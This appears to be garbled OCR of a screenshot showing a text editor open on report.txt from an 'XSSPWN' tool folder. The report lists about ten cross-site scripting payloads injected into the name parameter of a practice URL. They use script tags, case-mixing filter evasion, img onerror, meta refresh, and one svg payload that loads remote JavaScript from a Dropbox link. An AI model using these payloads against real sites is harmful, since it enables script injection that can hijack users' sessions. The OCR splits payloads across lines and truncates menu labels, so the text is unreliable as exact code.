 Home Desktop XSSPWN reports
cent
ome
esktop
ocumen
ownload
usic
ctures
deos
ash
li Live
Open
report.txt
~/Desktop/XSSPWN/reports
Save
http://hacking.com/xss/example1.php?name=hacker<script>alert
(123);</script>
http://hacking.com/xss/example1.php?name=hacker<ScRipT>alert
("XSS");</ScRipT>
http://hacking.com/xss/example1.php?name=hacker<script>alert
(123)</script>
http://hacking.com/xss/example1.php?name=hacker<script>alert
("hellox worldss");</script>
http://hacking.com/xss/example1.php?name=hacker<script>alert(/XSS/
)</script>
http://hacking.com/xss/example1.php?name=hacker</
script><script>alert(1)</script>
http://hacking.com/xss/example1.php?name=hacker<ScRiPt>alert(1)</
sCriPt>
http://hacking.com/xss/example1.php?name=hacker<img src=xss
onerror=alert(1)>
http://hacking.com/xss/example1.php?name=hacker<svg><script
x:href='https://dl.dropbox.com/u/13018058/js.js' {Opera}
http://hacking.com/xss/example1.php?name=hacker<meta http-
equiv="refresh" content="0;url=javascript:confirm(1)">